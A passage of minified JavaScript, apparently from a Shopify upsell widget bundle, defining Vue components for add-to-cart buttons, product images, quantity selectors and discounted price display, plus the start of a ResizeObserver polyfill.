a=(null==(t=v.value)?void 0:t.enabled)?v.value.quantity:(null==(n=o.value)||null==(r=n[e.index])?void 0:r.quantity)||1,l={checked:!s.value,variantId:e.productVariant.id,offerId:e.offerId,referenceId:e.referenceId,quantity:a};c(l),i("changed",l)},w=e=>{e.stopPropagation(),r.publish("buybox:close"),(0,u.nextTick)().then(()=>r.publish("change:tab","buttons"))},_=async t=>{if(i("click"),d.value&&!l.value)return;if(d.value&&l.value)return w(t);let r=await p({offerId:e.offerId,referenceId:e.referenceId,id:e.productVariant.id});422!==r&&404!==r&&b()};return{__sfc:!0,props:e,proxy:r,emit:i,settings:n,checked:s,offerProducts:o,offers:a,editMode:l,isPreviewMode:d,setCheckboxVariantChecked:c,addOfferToCart:p,iconName:h,backgroundColor:f,hoverColor:m,predefinedQuantity:v,iconColor:g,iconHoverColor:y,addToCart:b,changeTab:w,handleClick:_,Icon:t2}}},function(){var e=this._self._c,t=this._self._setupProxy;return e("button",{staticClass:"ocu-add-to-cart__icon",style:{"--ocu-add-icon-color":t.iconColor,"--ocu-add-icon-hover-color":t.iconHoverColor},attrs:{type:"button","data-testid":"button-icon"},on:{click:t.handleClick}},[e(t.Icon,{class:t.iconName,attrs:{iconName:t.iconName,iconClass:"ocu-btn__svg"}})],1)},[],!1,null,"8e8b1026",null).exports,iu={button:"AddButton",text:"AddCartButton",icon_plus:"AddIcon",icon_cart:"AddIcon",checkbox:"AddCheckbox"},ip={name:"CallToAction",components:{AddCheckbox:t3,AddButton:t6,AddCartButton:ie,AddIcon:ic},props:{index:{type:Number},productVariant:{type:Object,required:!0},offerId:{type:[Number,String]},referenceId:{type:[Number,String]},isInlineTextEditorEligible:{type:Boolean,default:!1},customStyles:{type:Object,default:()=>({checkbox:null,button:null})},disableEditor:{type:Boolean,default:!1}},computed:{...(0,tt.L8)({editMode:"productPageWidgetModule/editMode",button:"productPageWidgetModule/buttons"}),buttonSettings(){var e;let t={primary:"button_primary",secondary:"button_secondary"}[this.button.button_type];return{type:t,value:null==(e=this.button)?void 0:e[t]}},componentName(){return iu[this.button.style]||"AddCheckbox"},componentProps(){let{buttonStyle:e,buttonSettings:t,customStyles:i}=this;switch(this.componentName){case"AddButton":return{buttonStatus:"default",settings:t.value,type:t.type,customStyles:i.button};case"AddIcon":return{type:e};case"AddCheckbox":return{settings:this.button.checkbox,customStyles:i.checkbox};default:return{}}},buttonStyle(){return this.button.style}},methods:{handleClick(e){["button","text"].includes(this.buttonStyle)&&(e.stopPropagation(),e.preventDefault()),this.editMode&&this.$proxy.publish("buybox:close")}}},ih=(0,tH.A)(ip,function(){var e=this,t=e._self._c;return t("div",{staticClass:"ocu-add-to-cart__container"},[t(e.componentName,e._b({tag:"component",attrs:{index:e.index,productVariant:e.productVariant,offerId:e.offerId,referenceId:e.referenceId,isInlineTextEditorEligible:e.isInlineTextEditorEligible,disableEditor:e.disableEditor},on:{click:e.handleClick,changed:function(t){return e.$emit("changed",t)}}},"component",e.componentProps,!1))],1)},[],!1,null,null,null).exports,im={name:"HeroImage",props:{index:Number,product:Object,offer:Object,selectedVariant:Object,isInlineTextEditorEligible:{type:Boolean,default:!1}},emits:["click"],computed:{...(0,tt.aH)({isEmbedded:e=>e.productPageWidgetModule.isEmbedded,general:e=>e.productPageWidgetModule.representation.general}),...(0,tt.L8)({isMobileView:"productPageWidgetModule/isMobileView",editMode:"productPageWidgetModule/editMode",offerProducts:"productPageWidgetModule/offerProducts",isPreviewMode:"productPageWidgetModule/isPreviewMode"}),isVerticalCarousel(){return"vertical"===this.general.product_alignment},imageBorder(){return this.offer.image_border},borderStyle(){return this.isEmbedded?{}:{"--ocu-selectors-color":"#ccc"}},imageClasses(){return{"ocu-image--bordered":this.imageBorder&&!this.isEmbedded,"ocu-image--embedded":this.isEmbedded&&this.isVerticalCarousel}},imageItemClasses(){return{"ocu-image--embedded":this.isEmbedded,"ocu-image--bordered":this.imageBorder}},heroType(){return this.offer.hero_section_type},isHeroTypeNone(){return"none"===this.heroType},customImage(){var e;let t=null==(e=this.offer.images)?void 0:e.find(e=>"image"===e.kind);return(null==t?void 0:t.delete)||!t||this.isHeroTypeNone?`${tf}/no_image.svg`:null==t?void 0:t.src},shopifyImage(){var e,t;let i=e=>this.isPreviewMode?e:null==e?void 0:e.url,r=i(null==(e=this.selectedVariant)?void 0:e.featured_image),n=i(this.product.featured_image),s=null!=r?r:n;return null!=(t=null==s?void 0:s.src)?t:s},image(){return this.isHeroTypeNone&&this.shopifyImage?this.shopifyImage:this.customImage},customImageTitle(){var e;return null==(e=this.offer.image)?void 0:e.title},shopifyImageTitle(){return this.selectedVariant&&this.selectedVariant.title},title(){return this.isHeroTypeNone?this.shopifyImageTitle:this.customImageTitle},isRightToLeftDirection(){let e=document.querySelector(":root");return e.hasAttribute("dir")&&"rtl"===e.getAttribute("dir")}},methods:{onClick(){this.editMode&&this.$proxy.publish("buybox:render",this.index)}}},iv=(0,tH.A)(im,function(){var e=this,t=e._self._c;return t("div",{staticClass:"ocu-image__wrapper",class:e.imageClasses,style:e.borderStyle,on:{click:function(t){return e.$emit("click",t)}}},[t("img",{staticClass:"ocu-image",class:e.imageItemClasses,attrs:{src:e.image,alt:e.title}}),e._v(" "),e._t("buyButtonIcon")],2)},[],!1,null,"5c32eb23",null).exports,ig=null,iy={name:"HeroQuantity",props:{index:Number},data:()=>({timer:{slow:null,medium:null,fast:null},interval:{slow:null,medium:null,fast:null},priority:{input:{min:1,max:99999}},events:{mouseenter:"hover",mouseleave:"background",mousedown:"pressed",mouseup:"background"},btnState:"background",innerWidth:window.innerWidth}),created(){window.addEventListener("resize",this.resizeHandler)},destroyed(){window.removeEventListener("resize",this.resizeHandler)},computed:{...(0,tt.L8)({editableClasses:"productPageWidgetModule/editableClasses",isMobileView:"productPageWidgetModule/isMobileView",highlightable:"productPageWidgetModule/highlightable",editMode:"productPageWidgetModule/editMode",offers:"productPageWidgetModule/offers",offerProducts:"productPageWidgetModule/offerProducts",isPreviewMode:"productPageWidgetModule/isPreviewMode"}),hideQuantity(){return this.offers[this.index].hide_quantity_field?"":"ocu-quantity-range__block"},predefinedQuantity(){return this.offers[this.index].predefined_quantity},isDisabled(){return this.predefinedQuantity.enabled},isLive(){return!this.editMode&&!this.isPreviewMode},quantity(){return this.predefinedQuantity.enabled?this.predefinedQuantity.quantity:this.offerProducts[this.index].quantity}},methods:{...(0,tt.PY)({setQuantity:"productPageWidgetModule/setQuantity"}),resizeHandler(e){this.isLive&&(this.innerWidth=e.target.innerWidth)},checkPriority(e){let t,i=this.priority.input,r=i.min,n=i.max,s=+e.target.value;isNaN(s)?s=1:s<r?s=r:s>n&&(s=n),e.target.value=this.quantity,(t=()=>{this.setQuantity({index:this.index,quantity:s}),this.$emit("change:quantity",{index:this.index,quantity:s})},function(){for(var e=arguments.length,i=Array(e),r=0;r<e;r++)i[r]=arguments[r];let n=()=>{t.apply(this,i),ig=null};ig&&clearTimeout(ig),ig=setTimeout(n,100)})()},stopClick(e){e.preventDefault(),e.stopPropagation()},changePriority(e,t){if("mousedown"!==e.type&&13!==e.keyCode)return;let i=i=>{let r=this.quantity;"increment"===t?r++:"decrement"===t&&r--,e.target.value=r,this.checkPriority(i)};i(e),this.autoChangePriority(i,e)},autoChangePriority:function(e,t){this.timer.slow||(this.timer.slow=setTimeout(()=>{this.interval.slow=setInterval(()=>e(t),50)},100),this.timer.medium=setTimeout(()=>{this.interval.medium=setInterval(()=>e(t),25)},1e3),this.timer.fast=setTimeout(()=>{this.interval.fast=setInterval(()=>e(t),4)},2500))},clearTimers(){for(let e in this.interval)Object.prototype.hasOwnProperty.call(this.interval,e)&&clearInterval(this.interval[e]);for(let e in this.timer)Object.prototype.hasOwnProperty.call(this.timer,e)&&clearTimeout(this.timer[e]);this.timer.slow=null}},watch:{predefinedQuantity(e){this.setQuantity({index:this.index,quantity:e.enabled?e.quantity:1})}}},ib=(0,tH.A)(iy,function(){var e=this,t=e._self._c;return t("div",{staticClass:"ocu-upsell__quantity",class:{"ocu-upsell__quantity-mobile":e.isMobileView,"ocu-quantity-disabled":e.isDisabled}},[t("div",{staticClass:"ocu-quantity-range",class:e.hideQuantity,attrs:{"data-testid":"quantity"}},[t("button",{staticClass:"ocu-quantity-range__minus",attrs:{disabled:e.isDisabled,"data-testid":"button-minus"},on:{click:e.stopClick,mousedown:function(t){return e.changePriority(t,"decrement")},keydown:function(t){return e.changePriority(t,"decrement")},mouseout:e.clearTimers,mouseup:e.clearTimers,keyup:e.clearTimers}}),e._v(" "),t("input",{staticClass:"ocu-quantity-range__input",attrs:{type:"text",disabled:e.isDisabled,"data-testid":"quantity-input"},domProps:{value:e.quantity},on:{input:e.checkPriority}}),e._v(" "),t("button",{staticClass:"ocu-quantity-range__plus",attrs:{disabled:e.isDisabled,"data-testid":"button-plus"},on:{click:e.stopClick,mousedown:function(t){return e.changePriority(t,"increment")},keydown:function(t){return e.changePriority(t,"increment")},mouseout:e.clearTimers,mouseup:e.clearTimers,keyup:e.clearTimers}})])])},[],!1,null,"64749991",null).exports;function iw(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,i=10**t;return Number.isInteger(e)?e*i/i:Math.round(e*i)/i}let i_=["BYR","XAF","XPF","CLP","KMF","JPY","PYG","RWF","KRW","VND","VUV","XOF","MGA","UGX","ISK","BIF","DJF","GNF"],ix={"&nbsp;":" ","&pound;":"\xa3","&euro;":"€","&dollar;":"$"},iE={amount:[2,",","."],amount_no_decimals:[2,",","."],amount_with_comma_separator:[2,".",","],amount_no_decimals_with_comma_separator:[2,".",","],amount_with_space_separator:[2," ",","],amount_no_decimals_with_space_separator:[2," ",","],amount_with_apostrophe_separator:[2,"'","."],get default(){return this.amount}};function iS(e,t){let i=Math.pow(10,t);return(Math.round((e+1e-8)*i)/i).toFixed(t)}function iC(e,t){for(var i=arguments.length,r=Array(i>2?i-2:0),n=2;n<i;n++)r[n-2]=arguments[n];return function(e,t){let i,r;for(var n,s,o,a,l,d,c=arguments.length,u=Array(c>2?c-2:0),p=2;p<c;p++)u[p-2]=arguments[p];t=null!=(s=null==(n=t)?void 0:n.replace(/(&\w+;)/g,e=>{var t;return null!=(t=ix[e])?t:e}))?s:n;let h=u.includes("noCurrency"),{cartCurrencyFormats:f}=null!=(d=u.find(e=>null==e?void 0:e.cartCurrencyFormats))?d:{};return null==t?void 0:t.replace(h?/.*\{\{\s*\w+\s*\}\}.*/:/\{\{\s*\w+\s*\}\}/,function(e,t,i){let r;if(!+e&&0!=+e)return"&mdash;";let n=i.includes("thousand"),s=i.includes("noCurrency"),o=i.find(e=>i_.includes(e))||s,a=i.includes("noPrecision");if(n){var l,d;e=isNaN(d=+e)||0===d?d:d<999?Math.round(100*d)/100:d<9999||d<1e6?`${iw(Math.round(10*d)/1e4,0)}k`:d<1e7?`${iw(Math.round(10*d)/1e7,0)}m`:d<1e9?`${iw(Math.round(10*d/1e7),0)}m`:d>=1e9?`${iw(Math.round(10*d/1e10),0)}b`:void 0,r=(null==(l=/\d+\.?\d*([k-m])/.exec(e))?void 0:l[1])||"",e=parseFloat(e)}t={precision:a?0:t[0],thousand:t[1],decimal:t[2]};let c=e<0?"-":"",u=`${parseInt(iS(Math.abs(e),t.precision),10)}`,p=u.length>3?u.length%3:0,h=c+(p?u.substr(0,p)+t.thousand:"")+u.substr(p).replace(/(\d{3})(?=\d)/g,`$1${t.thousand}`)+(t.precision>0?t.decimal+iS(Math.abs(e),t.precision).split(".")[1]:"");return r&&(h=h.replace(/([,.]00|0)$/,"")+r),o&&!r?h.split(t.decimal)[0]:h}(e,(o=t,i=null==(a=/\{\{\s*(\w+)\s*\}\}/.exec(o))?void 0:a[1],null!=(l=(r=null!=f?f:iE)[i])?l:r.default),u))}(e,t,...r)}let iT=new class{countPrices(e,t,i,r){this.updatePrices(t),this.options=e,this.moneyFormat=i,this.currencyCode=r;let n=this.options.type.split("_").map(e=>e.charAt(0).toUpperCase()+e.slice(1)).join("");return this[`_apply${n}`]()}_applyNone(){return this.discountedPrice=null,this._discountedPrice=null,this._savings=null,this.setPrices()}_applyPercent(){let{value:e}=this.options;return this._discountedPrice=this._price-this._price*e/100,this._savings=this._price-this._discountedPrice,this._discountedPrice<=0&&this.invalidDiscount(),this.setPrices(!1)}_applyCompareAtPrice(){return this._compareAtPrice-this._price<=0?(this._discountedPrice=null,this._savings=null,this.setPrices()):(this._discountedPrice=this._price,this._savings=this._compareAtPrice-this._discountedPrice,this.setPrices(!0))}_applyAmount(){let{value:e}=this.options;return this._discountedPrice=this._price-e,this._savings=this._price-this._discountedPrice,this._discountedPrice<=0&&this.invalidDiscount(),this.setPrices()}setPrices(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=e?this._compareAtPrice:this._price;return this.price=iC(t,this.moneyFormat,this.currencyCode),this.discountedPrice=iC(this._discountedPrice,this.moneyFormat,this.currencyCode),this.savings=iC(this._savings,this.moneyFormat,this.currencyCode),this.mutatePrices()}updatePrices(e){let{price:t,_price:i,discountedPrice:r,_discountedPrice:n,savings:s,_savings:o,_compareAtPrice:a}=e;this._price=i,this.price=t,this._discountedPrice=n,this.discountedPrice=r,this._savings=o,this.savings=s,this._compareAtPrice=a}mutatePrices(){return{price:this.price,_price:this._price,discountedPrice:this.discountedPrice,_discountedPrice:this._discountedPrice,_compareAtPrice:this._compareAtPrice,savings:this.savings,_savings:this._savings}}invalidDiscount(){this._discountedPrice=0,this._savings=this._price}constructor(){this.store=null,this._price=null,this.price=null,this._discountedPrice=null,this.discountedPrice=null,this._savings=null,this.savings=null,this._compareAtPrice=null,this.options={},this.moneyFormat=null,this.currencyCode=null}},iP={name:"ProductPrice",components:{TextEditor:tJ},props:{selectedVariant:{type:Object},offer:{type:Object},offerId:{type:[Number,String],required:!0},index:{type:Number},vertical:{type:Boolean,default:!1},device:{type:String,default:"desktop"},isInlineTextEditorEligible:{type:Boolean,default:!1},disableEdit:{type:Boolean,default:!1},customStyles:{type:Object,default:()=>({oldPrice:{},newPrice:{},savings:{},rootContainer:{}})},disableMaxHeightUpdate:{type:Boolean,default:!1}},computed:{...(0,tt.L8)({highlightable:"productPageWidgetModule/highlightable",editMode:"productPageWidgetModule/editMode",representation:"productPageWidgetModule/representation",isLive:"productPageWidgetModule/isLive",statuses:"statuses",hasDraftOrders:"productPageWidgetModule/hasDraftOrders",discountData:"productPageWidgetModule/discountData",isPreviewMode:"productPageWidgetModule/isPreviewMode"}),...(0,tt.aH)({productPageWidgetModule:e=>e.productPageWidgetModule,offers:e=>e.productPageWidgetModule.offerData.offers,isEmbedded:e=>e.productPageWidgetModule.isEmbedded,productsToDisplay(e){var t,i;return(null==(i=e.productPageWidgetModule.representation)||null==(t=i.general)?void 0:t.products_to_show)||1}}),isAvailableDiscount(){var e;return this.isLive?this.hasDraftOrders||this.offerDiscountData:!this.statuses.pre_checkout_automatic_discount||(null==(e=this.statuses.features)?void 0:e.automatic_discount)},isCompareAtPrice(){var e;return(null==(e=this.discount)?void 0:e.type)==="compare_at_price"},showDiscount(){return this.isDiscounted&&(this.isAvailableDiscount||this.isCompareAtPrice)},prices(){var e,t;let{compare_at_price:i,price:r,compareAtPrice:n}=this.selectedVariant,s=this.isPreviewMode?i/100:Number(null!=(e=null==n?void 0:n.amount)?e:0),o=this.isPreviewMode?r/100:Number(null!=(t=null==r?void 0:r.amount)?t:0);return iT.countPrices(this.discount,{_compareAtPrice:s,_price:o},this.moneyFormat,this.currencyCode)},isDiscounted(){var e,t,i;return!!((null==(e=this.discount)?void 0:e.type)!=="none"&&(null==(t=this.prices)?void 0:t._discountedPrice)!==null&&(null==(i=this.prices)?void 0:i._discountedPrice)>=0)},nowPrice(){return this.showDiscount?this.prices.discountedPrice:this.prices.price},discount(){return this.offer.discount},savingsEnabled(){return this.offer.savings.enabled},savingsText(){return this.offer.savings.text},pricesStyle(){return this.offer.prices},wasPriceFontSize(){var e,t;return(null==(t=this.pricesStyle)||null==(e=t.was)?void 0:e.size)||"12px"},savingsAmount(){let e=this.discount.value>100?100:this.discount.value;return"percent"===this.discount.type?`${e}%`:this.prices.savings},showSavings(){return this.showDiscount&&this.savingsEnabled},savings(){let e=this[this.isEmbedded?"$cartUtils":"$utils"].getTextValuesFromIte(this.offer.savings.inline_content).join("");return e?`${this.savingsAmount} ${e}`:`(${this.savingsAmount} ${this.savingsText})`},moneyFormat(){var e;return(null==(e=this.$store.getters.statuses)?void 0:e.money_format)||this.$store.state.productPageWidgetModule.moneyFormat},currencyCode(){var e;return(null==(e=this.$store.getters.statuses)?void 0:e.currency_code)||this.$store.state.productPageWidgetModule.currencyCode},savingsStyles(){let{color:e,size:t,italic:i,emphasized:r,font:n,underline:s}=this.offer.savings;return{color:e,fontSize:t,fontStyle:i,fontWeight:r?"700":"400",fontFamily:n,textDecoration:s,...this.customStyles.savings}},savingsAmountStyles(){var e,t;let{color:i,size:r,italic:n,emphasized:s,font:o,underline:a}=null!=(t=null==(e=this.offer)?void 0:e.savings_amount)?t:{};return{color:i,fontSize:r,fontStyle:n,fontWeight:s?"700":"400",fontFamily:o,textDecoration:a}},nowPriceContent(){var e,t,i,r,n,s,o,a;let l=(null==(t=this.pricesStyle)||null==(e=t.now)?void 0:e.color)||"#36404C",d=(null==(r=this.pricesStyle)||null==(i=r.now)?void 0:i.size)||"12px",c=(null==(s=this.pricesStyle)||null==(n=s.now)?void 0:n.emphasized)?"700":"400",u=(null==(a=this.pricesStyle)||null==(o=a.now)?void 0:o.font)||"Arial";return`
                <p style="color: ${l}; font-weight: ${c}; font-size: ${d}; font-family: ${u}">
                    ${this.showDiscount?this.nowPrice:this.prices.price}
                </p>
            `},wasPriceContent(){var e,t,i,r,n,s,o,a;let l=(null==(t=this.pricesStyle)||null==(e=t.was)?void 0:e.color)||"#868C94",d=(null==(r=this.pricesStyle)||null==(i=r.was)?void 0:i.size)||"12px",c=(null==(s=this.pricesStyle)||null==(n=s.was)?void 0:n.emphasized)?"700":"400",u=(null==(a=this.pricesStyle)||null==(o=a.was)?void 0:o.font)||"Arial";return`
                <p style="color: ${l}; font-weight: ${c}; font-size: ${d}; font-family: ${u}">
                    ${this.prices.price}
                </p>
            `},savingsContent(){let{savingsAmount:e,savingsAmountStyles:t}=this,{color:i,fontSize:r,fontStyle:n,fontWeight:s,fontFamily:o,textDecoration:a}=t;return`
                <span style="color: ${i};
                             font-weight: ${s};
                             font-size: ${r};
                             font-style: ${n};
                             font-family: ${o};
                             text-decoration: ${a}"
                >
                    ${e}
                </span>
            `},labelContent(){let{savingsText:e,savingsStyles:t}=this,{color:i,fontSize:r,fontStyle:n,fontWeight:s,fontFamily:o,textDecoration:a}=t,l=`
                <span style="color: ${i};
                             font-weight: ${s};
                             font-size: ${r};
                             font-style: ${n};
                             font-family: ${o};
                             text-decoration: ${a}"
                >
                    ${e}
                </span>
            `;return this.offer.savings.inline_content||l},cardSize(){var e,t,i;return null!=(i=null==(t=this.representation)||null==(e=t.general)?void 0:e.product_per_row)?i:"S"},isVertical(){return"vertical"===this.representation.general.product_alignment},isTablet(){return"tablet"===this.device},offerReferenceId(){var e;return null==(e=this.offers[this.index])?void 0:e._ocu_offer_reference_id},offerDiscountData(){var e;return null==(e=this.discountData)?void 0:e.ocu[this.offerReferenceId]},wrapperClasses(){return{"ocu-prices--tablet":this.isTablet,"ocu-prices--embedded":this.isEmbedded&&(this.vertical||!this.isVertical)}},priceBlockClasses(){return{"ocu-price-block--vertical":this.vertical,"ocu-price-block--embedded":this.isEmbedded&&this.vertical}},allowEdit(){return this.editMode&&!this.disableEdit},tabindex(){return this.allowEdit?0:-1}},updated(){this.$nextTick(this.adjustHeight)},mounted(){this.isVertical&&this.$store.commit("productPageWidgetModule/resetMaxPriceHeight"),setTimeout(()=>{this.adjustHeight()},200),this.storePrices()},destroyed(){this.isVertical||this.$store.commit("productPageWidgetModule/resetMaxPriceHeight")},methods:{editSavingsPrice(){if(!this.allowEdit)return;let e={tab:"offers",text:!0,type:"savings",index:this.index,id:this.offerId};this.$proxy.publish("decorator",e)},saveContent(e){let t,{key:i,content:r,isClearFormatting:n=!1,type:s,sizes:o}=e;if(n)return this.clearFormatting(r,s);"size"===i&&(t=`${o[r]}px`);let a={section:"offers",data:{key:s,value:{...this.offer[s],[i]:t||r},index:this.index,id:this.offerId}};this.saveBlock(a)},clearFormatting(e,t){let i={section:"offers",data:{key:t,value:Object.keys(e).reduce((t,i)=>(t[i]=e[i],t),{}),index:this.index,id:this.offerId}};this.saveBlock(i)},savePrices(e){var t;let i,{key:r,content:n,isClearFormatting:s=!1,price:o,type:a,sizes:l}=e;if(s)return this.clearPricesFormatting(n,a,o);"size"===r&&(i=`${l[n]}px`);let d={section:"offers",data:{key:a,value:{...this.pricesStyle,[o]:{...null==(t=this.pricesStyle)?void 0:t[o],[r]:i||n}},index:this.index,id:this.offerId}};this.saveBlock(d)},clearPricesFormatting(e,t,i){var r;let n={section:"offers",data:{key:t,value:{...this.pricesStyle,[i]:{...null==(r=this.pricesStyle)?void 0:r[i],...Object.keys(e).reduce((t,i)=>(t[i]=e[i],t),{})}},index:this.index,id:this.offerId}};this.saveBlock(n)},saveBlock(e){this.$store.commit("productPageModule/setSection",{...e}),this.$proxy.publish("MultipleRepresentation",{...e})},adjustHeight(){if(this.disableMaxHeightUpdate)return;let{priceContainer:e,savingsContainer:t}=this.$refs,i=((null==e?void 0:e.offsetHeight)||0)+((null==t?void 0:t.offsetHeight)||0);this.$store.commit("productPageWidgetModule/setMaxPriceHeight",i)},storePrices(){this.$store.commit("productPageWidgetModule/setPrices",{index:this.index,prices:this.prices,id:this.offerId})}},watch:{discount(){this.storePrices()},savingsContent(){this.adjustHeight()},labelContent(){this.adjustHeight()},cardSize(){this.$nextTick(this.adjustHeight)},offers:{deep:!0,handler(){this.$store.commit("productPageWidgetModule/resetMaxPriceHeight"),this.$nextTick(this.adjustHeight)}},productsToDisplay(){this.$nextTick(this.adjustHeight)}}},iM=(0,tH.A)(iP,function(){var e=this,t=e._self._c;return e.offer?t("div",{staticClass:"ocu-prices",class:e.wrapperClasses,style:{...e.customStyles.rootContainer,"--was-price-font-size":e.wasPriceFontSize}},[e.isInlineTextEditorEligible?t("div",{ref:"priceContainer",staticClass:"ocu-price-block",class:e.priceBlockClasses},[e.showDiscount?t("span",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:e.prices.price,expression:"prices.price"}],staticClass:"ocu-price ocu-price--was",style:e.customStyles.oldPrice,attrs:{tabindex:e.tabindex,"data-testid":"price-static"}}):e._e(),e._v(" "),t("span",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:e.nowPrice,expression:"nowPrice"}],staticClass:"ocu-price ocu-price--now",style:e.customStyles.newPrice,attrs:{tabindex:e.tabindex,"data-testid":"price-discount"}})]):t("div",{ref:"priceContainer",staticClass:"ocu-price-block",class:e.priceBlockClasses},[e.showDiscount?t("TextEditor",{staticClass:"ocu-price ocu-price--was",attrs:{content:e.wasPriceContent,editable:e.allowEdit,type:"ppw",tabindex:e.tabindex,layoutType:"DECORATOR_3",fieldName:"was_price",position:"centered",toolbarWidth:"ocu-toolbar--cart-right--gorizontal",hasPortal:!0,readOnly:!0,isDecorator:""},on:{"save:content":function(t){return e.savePrices({...t,price:"was",type:"prices"})}}}):e._e(),e._v(" "),t("TextEditor",{staticClass:"ocu-price ocu-price--now",attrs:{content:e.nowPriceContent,editable:e.allowEdit,type:"ppw",tabindex:e.tabindex,layoutType:"DECORATOR_3",fieldName:"now_price",position:"centered",toolbarWidth:"ocu-toolbar--cart-right--gorizontal",hasPortal:!0,readOnly:!0,isDecorator:""},on:{"save:content":function(t){return e.savePrices({...t,price:"now",type:"prices"})}}})],1),e._v(" "),e.isInlineTextEditorEligible?t("span",{class:e.allowEdit?e.highlightable:"",attrs:{"data-testid":"savings-border"}},[e.showSavings?t("span",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:e.savings,expression:"savings"}],ref:"savingsContainer",staticClass:"ocu-price ocu-price--save",style:e.savingsStyles,attrs:{tabindex:e.tabindex,"data-testid":"savings"},on:{click:e.editSavingsPrice}}):e._e()]):t("span",[e.showSavings?t("span",{ref:"savingsContainer",staticClass:"ocu-savings-block",attrs:{"data-testid":"savings-border"}},[t("TextEditor",{staticClass:"ocu-price ocu-savings--offset-right",attrs:{content:e.savingsContent,editable:e.allowEdit,type:"ppw",readOnly:!0,layoutType:"DECORATOR_1",fieldName:"savings_amount",position:"centered",hasPortal:!0,isDecorator:"",toolbarWidth:"ocu-toolbar--cart-right--gorizontal"},on:{"save:content":function(t){return e.saveContent({...t,type:"savings_amount"})}}}),e._v(" "),t("TextEditor",{staticClass:"ocu-price ocu-price--width",attrs:{content:e.labelContent,editable:e.allowEdit,type:"ppw",limit:25,layoutType:"DECORATOR_2",fieldName:"savings",position:"centered",hasPortal:!0,isEmptyValidation:!0,newLine:!0,toolbarWidth:"ocu-toolbar--wide ocu-toolbar--price-amount__cart"},on:{"save:content":function(t){return e.saveContent({...t,type:"savings"})}}})],1):e._e()])]):e._e()},[],!1,null,"1da41b1b",null).exports,iO={availableVariants(e,t){let i=!(arguments.length>2)||void 0===arguments[2]||arguments[2];return e.reduce((e,r)=>{if(i){if(!r.available||!t.includes(r.id))return e}else if(!t.includes(r.id))return e;return e.push(r),e},[])}};var ik=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var i=-1;return e.some(function(e,r){return e[0]===t&&(i=r,!0)}),i}function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var i=e(this.__entries__,t),r=this.__entries__[i];return r&&r[1]},t.prototype.set=function(t,i){var r=e(this.__entries__,t);~r?this.__entries__[r][1]=i:this.__entries__.push([t,i])},t.prototype.delete=function(t){var i=this.__entries__,r=e(i,t);~r&&i.splice(r,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var i=0,r=this.__entries__;i<r.length;i++){var n=r[i];e.call(t,n[1],n[0])}},t}(),iA="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,iI=void 0!==i.g&&i.g.Math===Math?i.g:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),iD="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(iI):function(e){return setTimeout(function(){return e(Date.now())},1e3/60)},iL=["top","right","bottom","left","width","height","size","weight"],i$="undefined"!=typeof MutationObserver,iN=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var i=!1,r=!1,n=0;function s(){i&&(i=!1,e()),r&&a()}function o(){iD(s)}function a(){var e=Date.now();if(i){if(e-n<2)return;r=!0}else i=!0,r=!1,setTimeout(o,20);n=e}return a}(this.refresh.bind(this),0)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,i=t.indexOf(e);~i&&t.splice(i,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter(function(e){return e.gatherActive(),e.hasActive()});return e.forEach(function(e){return e.broadcastActive()}),e.length>0},e.prototype.connect_=function(){iA&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),i$?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){iA&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,i=void 0===t?"":t;iL.some(function(e){return!!~i.indexOf(e)})&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),ij=function(e,t){for(var i=0,r=Object.keys(t);i<r.length;i++){var n=r[i];Object.defineProperty(e,n,{value:t[n],enumerable:!1,writable:!1,configurable:!0})}return e},iB=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||iI},iz=iH(0,0,0,0);function iR(e){return parseFloat(e)||0}function iV(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];return t.reduce(function(t,i){return t+iR(e["border-"+i+"-width"])},0)}var iW="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof iB(e).SVGGraphicsElement}:function(e){return e instanceof iB(e).SVGElement&&"function"==typeof e.getBBox};function iH(e,t,i,r){return{x:e,y:t,width:i,height:r}}var iq=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=iH(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=function(e){if(!iA)return iz;if(iW(e)){var t;return iH(0,0,(t=e.getBBox()).width,t.height)}return function(e){var t,i=e.clientWidth,r=e.clientHeight;if(!i&&!r)return iz;var n=iB(e).getComputedStyle(e),s=function(e){for(var t={},i=0,r=["top","right","bottom","left"];i<r.length;i++){var n=r[i],s=e["padding-"+n];t[n]=iR(s)}return 